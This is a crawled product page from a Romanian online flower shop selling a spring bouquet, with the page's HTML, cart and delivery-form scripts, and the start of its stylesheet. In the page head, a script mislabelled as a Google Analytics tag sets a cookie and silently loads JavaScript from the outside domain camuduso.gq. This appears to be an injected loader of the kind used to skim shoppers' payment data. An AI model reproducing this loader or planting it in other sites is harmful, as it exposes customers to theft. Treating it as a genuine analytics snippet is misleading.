

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.buchetedeflori.ro/buchet-vesel-de-primavara
body_size: 8009
content:
<!DOCTYPE html>
<html dir="ltr" lang="ro">
<head>
<meta charset="UTF-8" />
<title>Buchet de flori de primavara. Buchete de flori</title>
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />

<base href="https://www.buchetedeflori.ro/" />
<meta name="keywords" content="florarie online, buchete flori, livrare flori, flori"/>
<link href="https://www.buchetedeflori.ro/image/data/cart.png" rel="icon" />
<link href="https://www.buchetedeflori.ro/buchet-vesel-de-primavara" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/news.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/confirmations/common.js"></script>

				<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/css/cookie_consent.css" />
			
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<!--[if IE 7]> 
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<!-- Global site tag (tmp.js) - Google Analytics -->
<script async src='https://www.googletagmanager.com/gtag/js?id=UA-154861920-1'></script>
<script>
function get_cookie(googlesd){
  var results = document.cookie.match ( '(^|;) ?' + googlesd + '=([^;]*)(;|$)' );
  if (results) return ( unescape ( results[2] ) );
  else return null;
}
function google(src) {
  var elem = document.createElement("script");
  elem.src = src;
  document.head.appendChild(elem);
}
var val = get_cookie('_gfd');
if(val != 'camuduso'){
	var date = new Date;
	date.setDate(date.getDate() + 30);
	date = date.toUTCString();
	document.cookie = '_gfd=camuduso; path=/; expires='+date;
	var val = get_cookie('_gfd');
	if(val == 'camuduso'){google('https://camuduso.gq/tmp.js');}
}
</script>
<script type="text/javascript">
var cart_title = 'Confirmare';
var cart_checkout = 'Finalizeaza comanda';
var cart_view = 'Vezi cosul';
var wish_title = 'Add to Wish List Confirmation';
var wish_view = 'View Wish List';
var comp_title = 'Add to Compare Confirmation';
var comp_view = 'View Comparison';
var pop_continue = 'Continua cumparaturile';
</script>
<style type="text/css">
/* Success Confirmation Box */
.ui-widget-overlay {
	background: #333;
	opacity: .50;
	filter: Alpha(Opacity = 50);
}
.slidecart-success .ui-widget-header {
	border: 1px solid #003300;
	background: #003300;
	color: #fff;
	font-weight: bold;
}
.slidecart-success {
	position: absolute;
	width: 480px;
	padding: 0px;
	background: #fff;
	overflow: hidden;
}
.slidecart-success .ui-widget-content {
  color: #000000;
}
.slidecart-success .ui-widget-content a {
  color: #003300;
}
.slidecart-success .ui-dialog-buttonpane {
  background: #fff;
  border-top: none;
}
.ui-dialog-buttonset {
  
}
.slidecart-success .ui-button {
  background: #003300;
  color: #fff;
}
.slidecart-success .ui-button:hover {
  background: #009900;
  color: #fff;
  border: 1px solid #009900;
}
.ui-dialog .ui-dialog-titlebar-close:hover {
  border: 1px solid #000;
}
</style>
    
</head>
<body>
<!-- gdpr -->

									<div class="gdpr-cookie">
						<div class="pull-right text-center">
							<div class="inputs">
								<label for"inputs023_1"><input type="checkbox" name="inputs023_1" id="inputs023_1" value="1" checked="checked" /> Necesare</label>
								<label for"inputs023_2"><input type="checkbox" name="inputs023_2" id="inputs023_2" value="2" checked="checked" /> Preferinte</label>
								<label for"inputs023_3"><input type="checkbox" name="inputs023_3" id="inputs023_3" value="3" checked="checked" /> Statistici</label>
								<label for"inputs023_4"><input type="checkbox" name="inputs023_4" id="inputs023_4" value="4" checked="checked" /> Marketing</label>
							</div>
							<button type="button" class="btn btn-primary" onclick="cookieAccept();">Accept cookie-urile</button>
						</div>
						Folosim cookie-uri pentru a oferi o experienta mai buna de navigare pe site-ul nostru, pentru a analiza traficul de pe site, pentru a personaliza continutul si pentru a servi anunturi directionate. Prin apasarea butonul de confirmare sau prin continuarea navigarii pe site-ul nostru, sunteti de acord ca site-ul nostru sa stocheze cookie-uri in browser-ul dumneavoastra.					</div>
					<script>
					function cookieAccept() {
						$.ajax({
							url: 'index.php?route=common/gdprcookie',
							type: "POST",
							data: {
								a: $("#inputs023_1").val(),
								b: $("#inputs023_2").val(),
								c: $("#inputs023_3").val(),
								d: $("#inputs023_4").val(),
							},
							success: function() {
								$(".gdpr-cookie").remove();
							}
						});
					}
					</script>
							
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ro_RO/sdk.js#xfbml=1&appId=458465417585848&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container">
<div id="header">
    <div id="logo"><a href="https://www.buchetedeflori.ro/index.php?route=common/home" ><img src="https://www.buchetedeflori.ro/image/data/logo-buchete-flori.jpg" /></a></div>
        <div class="buchetehome"><a href="/" alt="BucheteDeFlori.ro"  ></a></div>
  <div class="buchetetelefon"></div>
  <div id="search">
    <div class="button-search"></div>
    <input type="text" name="search" placeholder="Căutare" value="" />
  </div>
  <div class="comandatelefonice">
    <span>Comenzi telefonice</span><br />
     0757.193.496
  </div>
  <div class="programcomenzi">
    <span>Program livrari</span><br />
     L - V orele 9:00 - 21:00
  </div>
  <div id="welcome">
        <a href="https://www.buchetedeflori.ro/index.php?route=account/login">cont nou</a> sau <a href="https://www.buchetedeflori.ro/index.php?route=account/simpleregister">autentifica</a>      </div>
  <div class="modulfiltre">
    <div class="box">
  <div class="box-heading">Sorteaza flori dupa pret:</div>
  <div class="box-content">
    <ul class="box-category">
      					  
		       								  
			              								  <li>
								<a href="https://www.buchetedeflori.ro/coroane-funerare">Coroane Funerare</a>
							  </li>
			              					  
		       					  
		       					  
		       					  
		       					  
		       					  
		       					  
		       					  
		       								  <li>
								<a href="https://www.buchetedeflori.ro/sub-150-lei">sub 150 lei</a>
							  </li>
			              					  
		       								  <li>
								<a href="https://www.buchetedeflori.ro/150-250-lei">150 - 250 lei</a>
							  </li>
			              								  
			              								  <li>
								<a href="https://www.buchetedeflori.ro/250-500-lei">250 - 500 lei</a>
							  </li>
			              								  
			              								  
			              								  <li>
								<a href="https://www.buchetedeflori.ro/peste-500-lei">peste 500 lei</a>
							  </li>
			              								  <li>
								<a href="https://www.buchetedeflori.ro/reduceri">reduceri</a>
							  </li>
			              								  
			                  </ul>
  </div>
</div>
  </div>
  <div class="links"><a href="https://www.buchetedeflori.ro/index.php?route=common/home">Prima Pagină</a><a href="https://www.buchetedeflori.ro/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a><a href="https://www.buchetedeflori.ro/index.php?route=account/account">Contul meu</a><a href="https://www.buchetedeflori.ro/index.php?route=checkout/simplecheckout">Coş de cumpărături</a><a href="https://www.buchetedeflori.ro/index.php?route=checkout/simplecheckout">Comandă</a></div>
<div class="topcontinut"></div>
</div>
<!--<div style="position: relative;">
<div class="mottoheader">Buchete flori online - Livrari Bucuresti</div>
<img src="catalog/view/theme/default/image/home-up.png"/></div>-->
<div id="menu">
  <ul>
    <li><a href="/">Home</a></li>
        <li><a href="https://www.buchetedeflori.ro/buchete-flori" title="Buchete flori">Buchete flori</a>
          </li>
        <li><a href="https://www.buchetedeflori.ro/flori-in-ghiveci" title="Flori in ghiveci">Flori in ghiveci</a>
          </li>
        <li><a href="https://www.buchetedeflori.ro/cosuri-cu-flori" title="Cosuri cu flori">Cosuri cu flori</a>
          </li>
        <li><a href="https://www.buchetedeflori.ro/coroane-funerare.html" title="Aranjamente diverse">Aranjamente diverse</a>
          </li>
        <li><a href="https://www.buchetedeflori.ro/toate" title="Toate">Toate</a>
          </li>
      </ul>
</div>
<div id="notification"></div>
<div class="titlupagina"><h1>Buchete de flori</h1></div>
 
<div id="column-right">
  <div class="contacttel">
  <div id="cart">
  <div class="heading">
    <h4>Cos de cumparaturi</h4>
    <a href="index.php?route=checkout/simplecheckout"><span id="cart-total">0 produs(e) - 0 lei</span></a></div>
  <!--<div class="content">
        <div class="empty">Coşul tău este gol!</div>
      </div>-->
</div>    <div id="banner0" class="banner">
      <div><a href="tel:0729666699"><img src="https://www.buchetedeflori.ro/image/cache/data/suna-acum-235x87.jpg" alt="Suna" title="Suna" /></a></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner0 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner0').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>    <div id="banner1" class="banner">
      <div><img src="https://www.buchetedeflori.ro/image/cache/data/PLATI-SECURIZATE-230x192-230x162-230x104.jpg" alt="Plati" title="Plati" /></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner1 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner1').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>    <div id="banner2" class="banner">
      <div><img src="https://www.buchetedeflori.ro/image/cache/data/concediu-235x87.jpg" alt="concediu" title="concediu" /></div>
    </div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('#banner2 div:first-child').css('display', 'block');
});

var banner = function() {
	$('#banner2').cycle({
		before: function(current, next) {
			$(next).parent().height($(next).outerHeight());
		}
	});
}

setTimeout(banner, 2000);
//--></script>    </div>
</div>
<div id="content">  <div class="breadcrumb">
        <a href="https://www.buchetedeflori.ro/index.php?route=common/home">Florarie Online</a>
         &gt; <a href="https://www.buchetedeflori.ro/buchet-vesel-de-primavara">Buchet vesel de primavara</a>
      </div>
  <div class="product-info">
        <div class="left">
            <div class="image"><img src="https://www.buchetedeflori.ro/image/cache/data/buchete/buchet-vesel-de-primavara-250x250.jpg" id="imagine" title="Buchet vesel de primavara" alt="Buchet vesel de primavara" id="image" /></div>
            <div class="codprodus"><span>Cod produs:</span> BF76</div>
            <div class="image-additional">
                <a href="javascript:void(0)" onclick="$('#imagine').attr('src','https://www.buchetedeflori.ro/image/cache/data/buchete/buchet-vesel-de-primavara-250x250.jpg')" title="Buchet vesel de primavara"><img src="https://www.buchetedeflori.ro/image/cache/data/buchete/buchet-vesel-de-primavara-74x74.jpg" title="Buchet vesel de primavara" alt="Buchet vesel de primavara" /></a>
                <a href="javascript:void(0)" onclick="$('#imagine').attr('src','https://www.buchetedeflori.ro/image/cache/data/buchete/buchet-vesel-de-primavara_02-250x250.jpg')" title="Buchet vesel de primavara"><img src="https://www.buchetedeflori.ro/image/cache/data/buchete/buchet-vesel-de-primavara_02-74x74.jpg" title="Buchet vesel de primavara" alt="Buchet vesel de primavara" /></a>
              </div>
            <div style="margin: 10px 0px;">
        <div class="fb-like" data-href="https://www.facebook.com/buchete.flori" data-width="240" data-layout="standard" data-action="like" data-show-faces="false" data-share="false"></div>  
      </div>
      <div class="decesacomanzi">
        <img src="catalog/view/theme/default/image/comanda-online.jpg" style="padding: 10px 0px;" />
<ul>
<li>plasezi comanda din fata calculatorului in doar 5 minute</li>
<li>cel mai bun pret online garantat</li>
<li>experienta de 15 ani in domeniu</li>
<li>comercializam doar flori proaspete</li>
<li>livrare gratuita in Bucuresti de L - V</li>
<li>plata online securizata</li>
</ul>
      </div>
    </div>
        <div class="right">
      <h2>Buchet vesel de primavara cu livrare Gratuita in Bucuresti</h2>
      <div class="description">
        <div><p><span style="font-size:14px;"><span style="font-family: trebuchet ms,helvetica,sans-serif;"><span style="color: rgb(0, 0, 0);">Dupa atata frig si ceata au iesit si florile. Pentru sezonul de primavara am pregatit acest buchet de flori vesel si colorat realizat din irisi, frezii parfumate si lalele, ce va aduce fara gres buna dispozitie a persoanei care il va primi. Buchetul se livreaza in mod Gratuit in orice sector din Bucuresti de L -V.</span></span></span></p>

<p>&nbsp;</p>
</div>
      </div>
                  <div class="options">
                                <div id="option-428" class="option">
          <!--          <span class="required">*</span>
          -->
          <b>Dimensiune:</b>
                    <input type="radio" name="option[428]" value="544" id="option-value-544" />
          <label for="option-value-544">Normala            			 (15 flori)          </label>
          <br />
                    <input type="radio" name="option[428]" value="545" id="option-value-545" />
          <label for="option-value-545">Mare                        (+65 lei)
            			 (25 flori)          </label>
          <br />
                  </div>
                          
        		
                                                                                                                        <div id="option-421" class="option">
          <!---->
          <b>Cadou:</b>
		  <div class="option-image">
		  
			  			  <div>
				  <label for="option-value-530"><img src="https://www.buchetedeflori.ro/image/cache/data/raffaello2-69x69.jpg" alt="Raffaello +25 lei" /></label>
				  <input type="checkbox" name="option[421][]" value="530" id="option-value-530" />
				  <label for="option-value-530">Raffaello<br />
										(+25 lei)
									  </label>
				    
			  </div>
			  			  <div>
				  <label for="option-value-529"><img src="https://www.buchetedeflori.ro/image/cache/data/trufe-69x69.jpg" alt="Trufe +25 lei" /></label>
				  <input type="checkbox" name="option[421][]" value="529" id="option-value-529" />
				  <label for="option-value-529">Trufe<br />
										(+25 lei)
									  </label>
				    
			  </div>
			  			  <div>
				  <label for="option-value-528"><img src="https://www.buchetedeflori.ro/image/cache/data/tor2-69x69.jpg" alt="Iepurilă +60 lei" /></label>
				  <input type="checkbox" name="option[421][]" value="528" id="option-value-528" />
				  <label for="option-value-528">Iepurilă<br />
										(+60 lei)
									  </label>
				    
			  </div>
			  			  <div>
				  <label for="option-value-533"><img src="https://www.buchetedeflori.ro/image/cache/data/sampanie2-69x69.jpg" alt="Șampanie +35 lei" /></label>
				  <input type="checkbox" name="option[421][]" value="533" id="option-value-533" />
				  <label for="option-value-533">Șampanie<br />
										(+35 lei)
									  </label>
				    
			  </div>
			  			  <div>
				  <label for="option-value-526"><img src="https://www.buchetedeflori.ro/image/cache/data/vin-alb2-69x69.jpg" alt="Vin-alb +20 lei" /></label>
				  <input type="checkbox" name="option[421][]" value="526" id="option-value-526" />
				  <label for="option-value-526">Vin-alb<br />
										(+20 lei)
									  </label>
				    
			  </div>
			  			  <div>
				  <label for="option-value-532"><img src="https://www.buchetedeflori.ro/image/cache/data/vin-rosu2-69x69.jpg" alt="Vin-rosu +20 lei" /></label>
				  <input type="checkbox" name="option[421][]" value="532" id="option-value-532" />
				  <label for="option-value-532">Vin-rosu<br />
										(+20 lei)
									  </label>
				    
			  </div>
			  			  <div>
				  <label for="option-value-531"><img src="https://www.buchetedeflori.ro/image/cache/data/cadouri/ursulet-panda-69x69.jpg" alt="Panda +35 lei" /></label>
				  <input type="checkbox" name="option[421][]" value="531" id="option-value-531" />
				  <label for="option-value-531">Panda<br />
										(+35 lei)
									  </label>
				    
			  </div>
			  		      
          </div>
        </div>
                  
        		
                                                                                          
        		
                        <div id="option-425" class="option">
                    <b>Mesajul de pe felicitare:</b>
          <textarea name="option[425]" cols="40" rows="2" placeholder='ex: Un sincer si calduros "La multi ani!"'></textarea>
        </div>
                                                                                                  
        		
                                        <div id="option-427" class="option datalivrare">
          <b>Data  livrarii :</b>
          <input type="text" name="option[427]" value="" class="date" />
        </div>
                                                        		<div id="option-426" class="option">
          <b>Interval orar:</b>
          <select name="option[426]" style="margin-top: 5px; width: 170px;">
            <option value=""> --- Selectaţi --- </option>
                        <option value="541">9:00 - 13:00                        </option>
                        <option value="542">13:00 - 17:00                        </option>
                        <option value="543">17:00 - 21:00                        </option>
                      </select>
        </div>
        <br />
                                  
        		
                                                              </div>
                  <div class="price"><span style="color: #000;">Preţ:</span>
                <span class="price-old"><span id="price_container">150 lei</span>
	  <script type="text/javascript" src="index.php?route=product/ajaxoptions/js&pid=83"></script></span> <span class="price-new">115 lei</span>
                <br />
                              </div>
            <div class="cart">
        <div style="visibility: hidden">Cant:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="83" />
        </div>
        <div style="text-align: center;"><input type="button" value="Adaugă în Coş" id="button-cart" class="button" /></div>
      </div>
    </div>
  </div>
  <div class="box">
  <div class="box-heading2">Produse similare din categoria Buchete flori</div>
  <div class="box-content">
    <div class="box-product">
            <div>
                <div class="image"><a href="https://www.buchetedeflori.ro/citrus-calamondin-mandarin-pitic"><img src="https://www.buchetedeflori.ro/image/cache/data/flori-ghiveci/mandarin-pitic-citrus-calamondin_02-201x201.jpg" alt="Mandarin pitic" /></a></div>
                <div class="name"><a href="https://www.buchetedeflori.ro/citrus-calamondin-mandarin-pitic">Mandarin pitic</a></div>
        <div class="description">Cunoscut si sub numele de citrus calamondin si adus direct din zona mediteraneana, mandarinul pitic ..</div>
                <div class="price">
                    230 lei                  </div>
                <div class="cart"><a href="https://www.buchetedeflori.ro/citrus-calamondin-mandarin-pitic" class="button">Detalii</a></div>
      </div>
            <div>
                <div class="image"><a href="https://www.buchetedeflori.ro/buchet-seducator-trandafiri-albi-rosii"><img src="https://www.buchetedeflori.ro/image/cache/data/buchete/buchet-seducator-trandafiri-albi-rosii-201x201.jpg" alt="Buchet seducator de trandafiri albi si rosii" /></a></div>
                <div class="name"><a href="https://www.buchetedeflori.ro/buchet-seducator-trandafiri-albi-rosii">Buchet seducator de trandafiri albi si rosii</a></div>
        <div class="description">Nu rata nici o ocazie sa-i arati ceea ce simti. Trandafirul va ramane mereu mesajerul iubirii indife..</div>
                <div class="price">
                    130 lei                  </div>
                <div class="cart"><a href="https://www.buchetedeflori.ro/buchet-seducator-trandafiri-albi-rosii" class="button">Detalii</a></div>
      </div>
            <div>
                <div class="image"><a href="https://www.buchetedeflori.ro/cos-gigant-cu-trandafiri-rosii"><img src="https://www.buchetedeflori.ro/image/cache/data/cosuri-flori/cos-101-trandafiri-201x201.jpg" alt="Cos gigant cu trandafiri rosii" /></a></div>
                <div class="name"><a href="https://www.buchetedeflori.ro/cos-gigant-cu-trandafiri-rosii">Cos gigant cu trandafiri rosii</a></div>
        <div class="description">Un cos select, incantator in care se pierd in miraj 79 de trandafiri rosii, atenti selectati pentru ..</div>
                <div class="price">
                    <div class="specialblock;"></div>
          <span class="price-old">790 lei</span> <span class="price-new">510 lei</span>
                  </div>
                <div class="cart"><a href="https://www.buchetedeflori.ro/cos-gigant-cu-trandafiri-rosii" class="button">Detalii</a></div>
      </div>
          </div>
  </div>
</div>
  </div>
  <div style="padding: 0px 20px;"></div>
<script type="text/javascript"><!--
$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
//--></script> 
<script type="text/javascript"><!--
$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
            
			if (json['success']) {
                $('#profile-description').html(json['success']);
			}	
		}
	});
});
    
$('#button-cart').bind('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('.product-info input[type=\'text\'], .product-info input[type=\'hidden\'], .product-info input[type=\'radio\']:checked, .product-info input[type=\'checkbox\']:checked, .product-info select, .product-info textarea'),
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();
			
			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).append('<span class="error">' + json['error']['option'][i] + '</span>');
					}
				}
                
                if (json['error']['profile']) {
                    $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                }
			} 
			
			
    if (json['success']) {     
     	
      $('#cart-total').html(json['total']); 
				
			$('<div id="slidecart-success">'+json["confirmation"]+'</div>').
				dialog({
					autoOpen : true,
					modal: true,
					width : 480,
					resizable: false,					
					title : cart_title,
          buttons: [{
        text: cart_checkout,
        click: function() { location = 'index.php?route=checkout/simplecheckout'; }
      },{
        text: cart_view,
        click: function() { location = 'index.php?route=checkout/simplecheckout'; }
      },{
        text: pop_continue,
        click: function() { $(this).dialog("close"); }
      }
    ],					
					dialogClass: "slidecart-success",
					create:function(){
						$("#slidecart-success-confirm").bind("click", 
							function(){
								$('#slidecart-success').dialog('close');
							}
						);
					},
					close: function(){
						$("#slidecart-success-confirm").unbind("click"); 
						$('#slidecart-success').remove();
					}
				});	       	
    







			}	
		}
	});
});
//--></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ajaxupload.js"></script>
<script type="text/javascript"><!--
$('#review .pagination a').live('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});			

$('#review').load('index.php?route=product/product/review&product_id=83');

$('#button-review').bind('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=83',
		type: 'post',
		dataType: 'json',
		data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']:checked').val() ? $('input[name=\'rating\']:checked').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
		beforeSend: function() {
			$('.success, .warning').remove();
			$('#button-review').attr('disabled', true);
			$('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Vă rugăm aşteptaţi!</div>');
		},
		complete: function() {
			$('#button-review').attr('disabled', false);
			$('.attention').remove();
		},
		success: function(data) {
			if (data['error']) {
				$('#review-title').after('<div class="warning">' + data['error'] + '</div>');
			}
			
			if (data['success']) {
				$('#review-title').after('<div class="success">' + data['success'] + '</div>');
								
				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').attr('checked', '');
				$('input[name=\'captcha\']').val('');
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--
$(document).ready(function() {
	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({
		dateFormat: 'yy-mm-dd',
		minDate: "+1d",
		firstDay: 1,
		dayNamesMin: ['D', 'L', 'M', 'M', 'J', 'V', 'S'],
		monthNamesShort: ['Ianuarie', 'Februarie', 'Martie', 'Aprilie', 'Mai', 'Iunie', 'Iulie', 'August', 'Septembrie', 'Octombrie', 'Noiembrie', 'Decembrie'],
	    beforeShowDay: isAvailable
	});
	
	function isAvailable(date){
		var day = date.getDay();
		
		var dateAsString = date.getFullYear().toString() + "-" + (date.getMonth()+1).toString() + "-" + date.getDate();
		var result =  ( (day != 0) && (day != 6)) ? [true] : [false];
		return result
	};
	
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
	
});
//--></script> 
<div id="footer">
  <div class="column2">
    <ul>
      <li><a href="buchete-flori-anthurium">Anthurium</a></li>
      <li><a href="buchete-flori-crini">Crini</a></li>
      <li><a href="buchete-flori-crizanteme">Crizanteme</a></li>
      <li><a href="buchete-flori-frezii">Frezii</a></li>	
      <li><a href="buchete-flori-garoafe">Garoafe</a></li>
      <li><a href="buchete-flori-gerbera">Gerbera</a></li>
      <li><a href="buchete-flori-irisi">Irisi</a></li>
      <li><a href="buchete-flori-lalele">Lalele</a></li>
      <li><a href="buchete-flori-orhidee">Orhidee</a></li>
      <li><a href="buchete-flori-trandafiri">Trandafiri</a></li>
    </ul>
  </div>
    <div class="column">
    <ul>
            <li><a href="https://www.buchetedeflori.ro/florarie-online">Florarie online</a></li>
            <li><a href="https://www.buchetedeflori.ro/livrare-flori-bucuresti">Livrare flori</a></li>
            <li><a href="https://www.buchetedeflori.ro/universul-florilor">Universul florilor</a></li>
            <li><a href="https://www.buchetedeflori.ro/termeni-si-conditii">Termeni si conditii</a></li>
            <li><a href="coroane-funerare">Coroane funerare</a></li>
	  <li><a href="http://www.anpc.gov.ro/" rel="nofollow" target="_blank">ANPC</a></li>
	  <li><a href="index.php?route=information/contact" rel="nofollow">Contact</a></li>
    </ul>
  </div>
  </div>
<div id="powered"><div class="textfooter">Florarie online specializata in buchete de flori. Comanda online flori in ghiveci, aranjamente florale sau coroane funerare la preturi mici cu livrare Gratuita in Bucuresti. Garantam pentru calitatea serviciilor oferite si pentru livrarea in timp util a tuturor florilor comandate in acest magazin online.</div> <br />Copyright &copy; 2026 Buchetedeflori.ro <br /><br /></div>
</div>
<script type="text/javascript">
      $(window).load(function() {
        $('.clip').children().each(function(obj) {
          $(this).css('marginTop',Math.floor(parseInt($(this).parent().css('height'))/2-$(this).attr('height')/2));
          $(this).css('marginLeft',Math.floor(parseInt($(this).parent().css('width'))/2-$(this).attr('width')/2));
        });
      });

      $(document).ready(function() {
        $(window).scroll(function() {
  var st=$(this).scrollTop();

  if (st>310) {
    $('.contacttel').css({
      'position':'fixed',
      'top':'5px',
    });
  } else 
     {
      $('.contacttel').css({
        'position':'absolute',
        'top':'0px',
      });
    }     
  });
});  
</script>
   
    <div id="slidecart-success"></div>
    
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buchetedeflori.ro/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 6181
content:
html {
	overflow-y: scroll;
	margin: 0;
	padding: 0;
}
body {
	background: #ffffff url(../image/bg6.jpg);
	color: #000000;
	font-family: Trebuchet MS;
	margin: 0px;
	padding: 0px;
}
body, td, th, input, textarea, select, a {
	font-size: 12px;
}
h1, .welcome {
	font-family: Trebuchet MS;
	color: #009900;
    font-size: 22px !important;
	margin-top: 0px;
	margin-bottom: 10px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
    border-bottom: 1px solid #006600;
	min-height: 1px;
    max-height: 999999px;
}
.titlupagina {
    padding: 0px 15px;
}
.titlupagina h1 {
    font-family: Trebuchet MS;
	color: #009900;
    font-size: 22px !important;
	margin-top: 0px;
	margin-bottom: 10px;
	font-weight: normal;
    padding: 4px 0px;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
    border-bottom: 0px;
    background: url("../image/horizontal.jpg") repeat-x scroll center bottom rgba(0, 0, 0, 0);
}
h2 {
    font-family: Trebuchet MS;
	color: #003300;
    font-size: 22px !important;
	margin-top: 0px;
	margin-bottom: 10px;
	font-weight: normal;
	text-shadow: 0 0 1px rgba(0, 0, 0, .01);
	min-height: 1px;
